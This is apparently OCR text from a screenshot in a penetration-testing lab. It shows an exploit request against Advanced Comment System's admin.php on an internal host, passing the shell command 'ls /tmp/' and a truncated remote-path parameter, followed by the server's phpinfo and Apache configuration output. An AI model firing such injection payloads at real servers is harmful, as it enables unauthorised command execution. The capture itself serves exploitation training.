 https://10.11.1.8/internal//advanced_comment_system/admin.php?&command=ls /tmp/&ACS_path=ht
php
ty Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Getting Started
apache2handler
Apache Version Apache/2.0.52 (CentOS)
Apache API
Version
20020903
Server
Administrator
root@localhost
Hostname:Port 127.0.0.1:443
User/Group apache(48)/48
Max Requests Per Child: 4000 - Keep Alive: off - Max Per Connection: 100
Timeouts Connection: 120 - Keep-Alive: 15
Virtual Server Yes
Server Root /etc/httpd
Loaded
Modules
core prefork http_core mod_so mod_access mod_auth mod_auth_anon
mod_auth_dbm mod_auth_digest util_ldap mod_auth_ldap mod_include
mod_log_config mod_env mod_mime_magic mod_cern_meta mod_expires
mod_deflate mod_headers mod_usertrack mod_setenvif mod_mime mod_dav
mod_status mod_autoindex mod_asis mod_info mod_dav_fs mod_vhost_alias
mod_negotiation mod_dir mod_imap mod_actions mod_speling mod_userdir
mod_alias mod_rewrite mod_proxy proxy_ftp proxy_http proxy_connect mod_cache
mod_suexec mod_disk_cache mod_file_cache mod_mem_cache mod_cgi
mod_version mod_perl sapi_apache2 mod_python mod_ssl
Directive Local Value Master Value
engine 1 1
last_modified 0 0
xbithack 0 0